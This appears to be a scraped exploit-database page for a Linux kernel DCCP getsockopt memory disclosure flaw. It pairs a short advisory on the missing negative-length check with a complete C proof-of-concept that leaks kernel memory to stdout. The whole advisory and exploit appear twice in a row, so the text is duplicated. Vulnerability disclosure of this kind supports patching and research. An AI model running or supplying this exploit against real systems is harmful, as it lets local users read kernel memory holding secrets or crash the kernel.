Linux Kernel
/*
Linux Kernel DCCP Memory Disclosure Vulnerability Synopsis: The Linux kernel is susceptible to a locally exploitable flaw
which may allow local users to steal data from the kernel memory. Vulnerable Systems: Linux Kernel Versions: >= 2.6.20 with DCCP support enabled.
Kernel versions <2.6.20 lack
DCCP_SOCKOPT_SEND_CSCOV/DCCP_SOCKOPT_RECV_CSCOV optnames for
getsockopt() call with SOL_DCCP level, which are used in the
delivered POC code. Author: Robert Swiecki
http://www.swiecki.net
robert@swiecki.net Details: The flaw exists in do_dccp_getsockopt() function in
net/dccp/proto.c file. -----------------------
static int do_dccp_getsockopt(struct sock *sk, int level, int optname,
char __user *optval, int __user *optlen)
...
if (get_user(len, optlen))
return -EFAULT;
if (len < sizeof(int))
return -EINVAL;
...
----------------------- The above code doesn't check `len' variable for negative values.
Because of cast typing (len < sizeof(int)) is always true for
`len' values less than 0. After that copy_to_user() procedure is called: -----------------------
if (put_user(len, optlen) || copy_to_user(optval, &val, len))
return -EFAULT;
----------------------- What happens next depends greatly on the cpu architecture in-use -
each cpu architecture has its own copy_to_user() implementation. On
the IA-32 the code below ... -----------------------
unsigned long
copy_to_user(void __user *to, const void *from, unsigned long n)
{
BUG_ON((long) n < 0);
----------------------- ... will prevent explotation, but kernel will oops due to
invalid opcode in BUG_ON(). On some other architectures (e.g. x86-64) kernel-space data will
be copied to the user supplied buffer until end-of-kernel space
(pagefault in kernel-mode occurs) is reached. POC: ----------------------- */ #include <netinet/in.h>
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <net/if.h>
#include <sys/mman.h>
#include <linux/net.h> #define BUFSIZE 0x10000000 int main(int argc, char *argv[])
{
void *mem = mmap(0, BUFSIZE, PROT_READ | PROT_WRITE,
MAP_ANONYMOUS | MAP_PRIVATE, 0, 0);
if (!mem) {
printf("Cannot allocate mem\n");
return 1;
}
/* SOCK_DCCP, IPPROTO_DCCP */
int s = socket(PF_INET, 6, 33);
if (s == -1) {
fprintf(stderr, "socket failure!\n");
return 1;
}
int len = -1;
/* SOL_DCCP, DCCP_SOCKOPT_SEND_CSCOV */
int x = getsockopt(s, 269, 11, mem, &len); if (x == -1)
perror("SETSOCKOPT");
else
printf("SUCCESS\n"); write(1, mem, BUFSIZE); return 0;
} //-----------------------
//make poc; ./poc | strings
//-----------------------
Linux Kernel DCCP Memory Disclosure Vulnerability Synopsis: The Linux kernel is susceptible to a locally exploitable flaw
which may allow local users to steal data from the kernel memory. Vulnerable Systems: Linux Kernel Versions: >= 2.6.20 with DCCP support enabled.
Kernel versions <2.6.20 lack
DCCP_SOCKOPT_SEND_CSCOV/DCCP_SOCKOPT_RECV_CSCOV optnames for
getsockopt() call with SOL_DCCP level, which are used in the
delivered POC code. Author: Robert Swiecki
http://www.swiecki.net
robert@swiecki.net Details: The flaw exists in do_dccp_getsockopt() function in
net/dccp/proto.c file. -----------------------
static int do_dccp_getsockopt(struct sock *sk, int level, int optname,
char __user *optval, int __user *optlen)
...
if (get_user(len, optlen))
return -EFAULT;
if (len < sizeof(int))
return -EINVAL;
...
----------------------- The above code doesn't check `len' variable for negative values.
Because of cast typing (len < sizeof(int)) is always true for
`len' values less than 0. After that copy_to_user() procedure is called: -----------------------
if (put_user(len, optlen) || copy_to_user(optval, &val, len))
return -EFAULT;
----------------------- What happens next depends greatly on the cpu architecture in-use -
each cpu architecture has its own copy_to_user() implementation. On
the IA-32 the code below ... -----------------------
unsigned long
copy_to_user(void __user *to, const void *from, unsigned long n)
{
BUG_ON((long) n < 0);
----------------------- ... will prevent explotation, but kernel will oops due to
invalid opcode in BUG_ON(). On some other architectures (e.g. x86-64) kernel-space data will
be copied to the user supplied buffer until end-of-kernel space
(pagefault in kernel-mode occurs) is reached. POC: ----------------------- */ #include <netinet/in.h>
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <net/if.h>
#include <sys/mman.h>
#include <linux/net.h> #define BUFSIZE 0x10000000 int main(int argc, char *argv[])
{
void *mem = mmap(0, BUFSIZE, PROT_READ | PROT_WRITE,
MAP_ANONYMOUS | MAP_PRIVATE, 0, 0);
if (!mem) {
printf("Cannot allocate mem\n");
return 1;
}
/* SOCK_DCCP, IPPROTO_DCCP */
int s = socket(PF_INET, 6, 33);
if (s == -1) {
fprintf(stderr, "socket failure!\n");
return 1;
}
int len = -1;
/* SOL_DCCP, DCCP_SOCKOPT_SEND_CSCOV */
int x = getsockopt(s, 269, 11, mem, &len); if (x == -1)
perror("SETSOCKOPT");
else
printf("SUCCESS\n"); write(1, mem, BUFSIZE); return 0;
} //-----------------------
//make poc; ./poc | strings
//-----------------------


